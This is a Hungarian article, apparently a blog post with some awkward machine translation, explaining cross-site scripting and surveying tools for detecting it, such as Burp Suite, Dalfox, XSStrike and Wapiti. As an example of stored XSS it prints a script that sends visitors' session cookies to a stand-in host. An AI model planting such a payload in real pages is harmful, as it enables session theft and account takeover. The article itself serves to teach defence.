Az XSS komoly biztonsági fenyegetést jelent, amelyet a lehető leggyorsabban kezelni és javítani kell.

A digitális világ fejlődésével a hackelési technikák kifinomultabbá és veszélyesebbé váltak.

Ezért a biztonságot elsődleges prioritásként kell kezelni a webalkalmazások létrehozásakor, és azt idővel fenn is kell tartani a rosszindulatú támadások elleni küzdelem érdekében.

Az XSS az egyik leggyakoribb webalkalmazás-biztonsági sebezhetőség, és a támadók bizonyos módszereket alkalmaznak ennek kihasználására. Szerencsére különféle eszközök és stratégiák léteznek, amelyek segítségével a webfejlesztők megvédhetik webhelyeiket az XSS-támadásoktól.

Tartalomjegyzék

Mi az XSS sebezhetőség?

Az XSS (cross-site scripting) sebezhetősége a webalkalmazásokban található biztonsági hibák egy fajtája, amely lehetővé teszi a támadók számára, hogy rosszindulatú szkripteket fecskendezzenek be egy más felhasználók által megtekintett weboldalra.

Ez a sérülékenység akkor fordul elő, ha egy webalkalmazás nem érvényesíti vagy mentesíti megfelelően a felhasználói bevitelt, ami lehetővé teszi a támadó számára, hogy olyan szkriptet fecskendezzen be, amely tetszőleges kódot futtathat az áldozat böngészőjében.

A támadó az XSS használatával hamis bejelentkezési oldalt vagy más olyan webes űrlapot hozhat létre, amely úgy néz ki, mint egy eredeti webhely, amely ráveszi a felhasználókat, hogy adják meg bejelentkezési adataikat vagy más érzékeny információkat.

Ha egy webalkalmazásban XSS-sebezhetőséget találnak, és nem javítják ki azonnal, az súlyos következményekkel járhat az azt üzemeltető szervezetre nézve.

Ha a támadók kihasználják, az adatsértéshez vagy más biztonsági incidenshez vezethet, amely az alkalmazás felhasználóinak bizalmas adatait fedi fel. Ez károsíthatja a felhasználók szervezetbe vetett bizalmát.

Emellett az adatvédelmi incidensre vagy más biztonsági incidensre való reagálás ára is jelentős lehet, beleértve a nyomozás költségeit és a jogi felelősséget.

Példa

Fontolja meg azt a webalkalmazást, amely lehetővé teszi a felhasználók számára, hogy megjegyzéseket vagy üzeneteket írjanak be, amelyek aztán megjelennek egy nyilvános fórumon vagy üzenőfalon.

Ha az alkalmazás nem értékeli megfelelően a felhasználói bevitelt, a támadó rosszindulatú szkriptet fecskendezhet a megjegyzésébe, amely a megjegyzést megtekintő személyek böngészőjében lefut.

Tegyük fel például, hogy a támadó megjegyzést tesz közzé egy fórumon a következő szkripttel:

<script>

window.location = "https://example.com/steal-cookies.php?cookie=" + document.cookie;

</script>

Ez a szkript átirányítja az áldozat böngészőjét a támadó által ellenőrzött rosszindulatú webhelyre, és az áldozat munkamenet-cookie-it hozzáfűzi az URL-hez. A támadó ezután ezeket a cookie-kat használhatja arra, hogy kiadja magát az áldozatnak, és illetéktelenül hozzáférjen a fiókjához.

Amikor más felhasználók megtekintik a támadó megjegyzését, a rosszindulatú szkript az ő böngészőjükben is lefut, ami potenciálisan az ő fiókjukat is veszélyezteti.

Ez egy példa egy tartós XSS-támadásra, ahol a rosszindulatú szkript állandóan a szerveren tárolódik, és az oldal minden betöltésekor lefut.

Hogyan lehet felismerni az XSS sebezhetőségét?

Az XSS-ellenőrzés a webalkalmazások biztonságának fontos része, és egy átfogó biztonsági program részét kell képeznie a webalapú támadások elleni védelem érdekében. Az XSS sebezhetőségeinek észlelésére többféle módszer létezik.

Kézi tesztelés

Ez magában foglalja a webalkalmazás manuális tesztelését különféle bemeneti adatok, például speciális karakterek és szkriptcímkék megadásával annak ellenőrzésére, hogy az alkalmazás hogyan kezeli ezeket.

Automatikus szkennelő eszközök

A webalkalmazások sebezhetőségeit olyan automatizált vizsgálóeszközök használatával lehet megtalálni, mint az OWASP ZAP, a Burp Suite és az Acunetix. Ezek az eszközök ellenőrzik az alkalmazás esetleges gyengeségeit, és jelentést készítenek a feltárt problémákról.



Webes alkalmazások tűzfalai

A tűzfalak az XSS-támadások azonosítására és leállítására használhatók azáltal, hogy figyelik a bejövő forgalmat, és megakadályozzák azokat a kéréseket, amelyek esetlegesen XSS-adatokat tartalmazhatnak.

Sebezhetőségi szkennerek

A webalkalmazások, például az XSS ismert sebezhetőségei könnyen megtalálhatók egy sebezhetőség-ellenőrző segítségével.

Bug bounty programok

A hibajavító programok jutalmat kínálnak azoknak, akik megtalálják és jelenthetik a webalkalmazások biztonsági réseit. Ez hatékony módja lehet azon sebezhetőségek felkutatásának, amelyeket más észlelési módszerek figyelmen kívül hagyhattak.

A webfejlesztők megtalálhatják és kijavíthatják az XSS sebezhetőségeit, mielőtt a támadók előnyükre használnák ezeket az észlelési technikák alkalmazásával.

Ebben a cikkben összefoglaltuk az XSS sebezhetőségének észlelésére szolgáló automatizált vizsgálóeszközök listáját. Menjünk gurulni!



Burpsuite

A Burp Suite a PortSwigger által kifejlesztett vezető webalkalmazás-biztonsági tesztelőeszköz. Ez egy jól ismert tesztelőeszköz, amelyet biztonsági szakemberek, fejlesztők és penetrációs tesztelők használnak a webalkalmazások biztonsági réseinek azonosítására.

A Burp Suite számos szolgáltatást kínál, beleértve a proxyszervert, szkennert és különféle támadási eszközöket. A proxyszerver elfogja a böngésző és a szerver közötti forgalmat, ami lehetővé teszi a felhasználók számára a kérések és válaszok módosítását, valamint a sebezhetőségek tesztelését.

Ezzel szemben a lapolvasó automatizált tesztelést végez a gyakori sebezhetőségekre vonatkozóan, beleértve az SQL-befecskendezést, az XSS-t és a Cross-Site Request Forgery-t (CSRF). Ez az eszköz ingyenes és kereskedelmi verzióban is letölthető.

DalFox

A Dalfox egy nyílt forráskódú XSS sebezhetőségi szkenner és paraméterelemző eszköz. Elsősorban a webalkalmazások paraméter-manipulációjával kapcsolatos sérülékenységek azonosítására és kihasználására készült.

A Dalfox statikus és dinamikus elemzési technikák kombinációját használja az olyan hibák azonosítására, mint az XSS és a fájlbefoglalási sebezhetőség. Az eszköz automatikusan felismeri az ismert sebezhetőségek paramétereit, és részletes kimenetet biztosít minden azonosított sérülékenységhez.

Az automatizált szkennelés mellett a Dalfox lehetővé teszi a felhasználók számára, hogy manuálisan teszteljék a paramétereket és a hasznos adatokat potenciális sebezhetőség tekintetében. Támogatja a hasznos terhek és kódolási módszerek széles skáláját, ami sokoldalú eszközzé teszi különböző típusú webes alkalmazások tesztelésére.

Észlel

A Detectify egy másik kiváló webalkalmazás-biztonsági szkenner, amely segít a szervezeteknek azonosítani és kijavítani több mint 2000 biztonsági rést webalkalmazásaikban. Az eszköz az automatizált szkennelés és az emberi szakértelem kombinációját használja az átfogó webbiztonsági teszteléshez.

A szkennelési képességein kívül a Detectify egy sor sebezhetőség-kezelő eszközt is tartalmaz, amelyek lehetővé teszik a szervezetek számára, hogy nyomon kövessék és rangsorolják biztonsági problémáikat. Ezek az eszközök magukban foglalják a sebezhetőségek bizonyos csapattagokhoz való hozzárendelését, a hibajavítási határidők meghatározását, valamint az egyes sérülékenységek állapotának nyomon követését.

A Detectify egyik egyedülálló tulajdonsága a Crowdsource platform, amely lehetővé teszi a biztonsági kutatók számára a világ minden tájáról, hogy sebezhetőségi aláírásokkal és biztonsági tesztekkel járuljanak hozzá. Ez segít abban, hogy az eszköz mindig naprakész legyen a legújabb fenyegetésekkel és támadási technikákkal.



XSStrike

Az XSStrike egy hatékony parancssori eszköz, amelyet a webalkalmazások XSS-sebezhetőségeinek észlelésére és kihasználására terveztek.

Ami az XSStrike-ot megkülönbözteti a többi XSS-tesztelő eszköztől, az az intelligens hasznos adatgenerátor és kontextuselemzési képessége.

Ahelyett, hogy beadná a hasznos terheket, és ellenőrizné, hogy más eszközökhöz hasonlóan működnek-e, az XSStrike több elemzővel elemzi a választ, majd olyan hasznos terheket készít, amelyek garantáltan működni fognak egy fuzzing motorral integrált kontextuselemzés alapján.

Amerikai szarvas

A Wapiti egy hatékony nyílt forráskódú webalkalmazás-sebezhetőség-ellenőrző, amelyet a biztonsági rések azonosítására terveztek.

A Wapiti „fekete dobozos” szkennelést végez, ami azt jelenti, hogy nem tanulmányozza a webalkalmazás forráskódját. Ehelyett kívülről vizsgál, ahogy egy hacker tenné: feltérképezi a telepített alkalmazás weboldalait, és megtámadható hivatkozásokat, űrlapokat és szkripteket keres.

Miután a Wapiti azonosítja az alkalmazás bemeneteit és paramétereit, különböző típusú hasznos adatokat injektál be, hogy tesztelje a gyakori sebezhetőségeket, például az SQL injekciót, az XSS-t és a parancsinjekciót.

Ezután elemzi a webalkalmazás válaszait, hogy megnézze, nem ad-e vissza hibaüzeneteket, váratlan mintákat vagy speciális karakterláncokat, amelyek biztonsági rés jelenlétét jelezhetik.

A Wapiti egyik legfontosabb jellemzője, hogy képes kezelni az olyan webes alkalmazások hitelesítési követelményeit, amelyekhez a felhasználóknak be kell jelentkezniük bizonyos oldalak elérése előtt. Ez lehetővé teszi bonyolultabb webalkalmazások vizsgálatát, amelyek felhasználói ellenőrzést kérnek.



xss-szkenner

Az XSS-scanner egy praktikus és kiváló webszolgáltatás, amelyet arra terveztek, hogy megtalálja az XSS sebezhetőségeit a webalkalmazásokban. Egyszerűen írja be a cél URL-t, és válassza a GET vagy a POST lehetőséget a vizsgálat elindításához. Néhány másodperc alatt megjeleníti az eredményt.

Ez az eszköz úgy működik, hogy különféle hasznos adatokat injektál a cél URL-be vagy űrlapmezőkbe, és elemzi a szerver válaszát. Ha a válasz XSS-sebezhetőségre utaló jelet tartalmaz, például szkriptcímkéket vagy JavaScript-kódot, a lapolvasó megjelöli a biztonsági rést.

A Pentest-Tools egy átfogó online platform a behatolási teszteléshez és a sebezhetőség felméréséhez. Eszközök és szolgáltatások széles skáláját kínálja a webalkalmazások, hálózatok és rendszerek biztonságának tesztelésére.

Kiváló forrás a biztonsági szakemberek és magánszemélyek számára, akik szeretnék biztosítani digitális eszközeik biztonságát. Ezenkívül ez a webhely más eszközöket is kínál, például SSL/TLS szkennert, SQLi Exploitert, URL Fuzzert, aldomain keresőt és még sok mást.

Betolakodó

A behatoló sérülékenység-ellenőrző egyfajta biztonsági eszköz, amely a webalkalmazások lehetséges sebezhetőségeinek és gyengeségeinek azonosítására szolgál. Úgy működik, hogy szimulál egy webalkalmazás elleni támadást, hogy felismerje a támadó által kihasználható sebezhetőségeket.

A behatoló automatikusan generál egy jelentést, amely felsorolja az összes általa a webalkalmazásban azonosított sebezhetőséget. A jelentés tartalmazza a leírást, a súlyosságot és a biztonsági rés kijavítására javasolt lépéseket. A szkenner a sérülékenységeket a súlyosságuk alapján is rangsorolhatja, hogy segítsen a fejlesztőknek a legkritikusabb problémák megoldásában.

A felhasználóknak nem kell szoftvert telepíteniük saját rendszerükre az eszköz használatához. Ehelyett egyszerűen bejelentkezhetnek az Intruder webhelyére, és elkezdhetik webalkalmazásaik biztonsági réseinek vizsgálatát.

Az Intruder ingyenes és fizetős csomagokat is kínál különböző szintű funkciókkal és képességekkel. A fizetős csomagok fejlettebb szolgáltatásokat kínálnak, például korlátlan szkennelést, egyéni házirendeket, prioritásos újonnan megjelenő fenyegetésvizsgálatokat és más biztonsági eszközökkel való integrációt. Az árképzésről itt olvashat bővebben.

Biztonság mindenkinek

A Mindenki biztonsága egy másik fantasztikus webszolgáltatás az XSS sebezhetőségeinek vizsgálatához. Csak írja be az ellenőrizni kívánt cél URL-t, és kattintson a „Scan Now” gombra.

További ingyenes eszközöket is kínál, mint például a CRLF Vulnerability Scanner, az XXE Vulnerability Scanner és még sok más. Az összes eszközt innen érheti el.

Következtetés

A webfejlesztőknek erős biztonsági mechanizmusokkal kell rendelkezniük, amelyek képesek azonosítani és megállítani a rosszindulatú kódokat, ha meg akarnak védeni az XSS-támadások ellen.

Például bemeneti ellenőrzést valósíthatnak meg annak biztosítására, hogy a felhasználói bevitel biztonságos legyen, a Content Security Policy (CSP) fejlécei pedig korlátozzák a szkriptek végrehajtását egy weboldalon.

Remélem, hasznosnak találta ezt a cikket a webalkalmazások XSS-sebezhetőségeinek észlelésére szolgáló különféle eszközök megismerésében. Érdekelheti az Nmap használatát a sebezhetőségi vizsgálatokhoz.